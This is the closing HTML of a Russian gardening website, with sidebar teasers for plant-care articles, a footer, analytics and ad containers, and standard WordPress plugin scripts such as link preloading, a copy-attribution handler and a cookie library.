            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Практические советы по посадке и уходу за кизилом" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/7/8/d78f9924eb9a88b6452fc424cf5e67bf.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/d/7/8/d78f9924eb9a88b6452fc424cf5e67bf.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Практические советы по посадке и уходу за кизилом" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/klubnika-korona-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">Описание сорта клубники «корона»</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/klubnika-sensacia-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выращивают гречку — все этапы работ от подготовки семян к посеву до сбора урожая" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/d/f/9dff3e7d298e46bb65786a23ac3f299c.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/9/d/f/9dff3e7d298e46bb65786a23ac3f299c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выращивают гречку — все этапы работ от подготовки семян к посеву до сбора урожая" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/klubnika-sensacia-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">Описание клубники сенсация</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/plakucaa-iva-64-foto-dekorativnoe-karlikovoe-derevo-i-drugie-kak-razmnozaetsa-bystro-li-rastet-opisanie-i-primery-na-dacnom-ucastke.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/6/2/a62200f886e96b13cf5e1ce10cb0abcb.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/a/6/2/a62200f886e96b13cf5e1ce10cb0abcb.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/plakucaa-iva-64-foto-dekorativnoe-karlikovoe-derevo-i-drugie-kak-razmnozaetsa-bystro-li-rastet-opisanie-i-primery-na-dacnom-ucastke.html">Плакучая ива: фото, виды, описание, посадка и уход</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/ablona-persianka-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выращивать гречиху на даче и приусадебном участке: посадка и уход в открытом грунте, фото" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/f/6/af68e03f6cd333dd3f70160b54733b54.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/a/f/6/af68e03f6cd333dd3f70160b54733b54.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выращивать гречиху на даче и приусадебном участке: посадка и уход в открытом грунте, фото" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/ablona-persianka-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">Яблоня персиянка: особенности сорта и ухода</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-mikado-krasnyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/1/c/d1ca47e268e7346bf368c78068c50d00.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/d/1/c/d1ca47e268e7346bf368c78068c50d00.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-mikado-krasnyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томаты «микадо»: розовый, черный, золотой, желтый и красный</a></div>

                    <div class="widget-article__description">
                Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId332808'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 332808,
                containerId: 'containerId332808'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-96438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96438"><a href="https://metromusicfest.ru">Главная</a></li>
<li id="menu-item-96439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96439"><a href="https://metromusicfest.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-96440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96440"><a href="https://metromusicfest.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-96449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96449"><a target="_blank" rel="noopener" href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Все грядки. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://metromusicfest.ru/politika-konfidentsialnosti">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://metromusicfest.ru/obratnaya-svyaz">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83007745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83007745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#c0f159}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#c0f159}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#c0f159}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#76c94a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#adf21a}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#b7f23a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#2c7c25}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//metromusicfest.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/metromusicfest.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/metromusicfest.ru\/wp-admin\/admin-ajax.php","nonce":"6006c22481"};
/* ]]> */
</script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
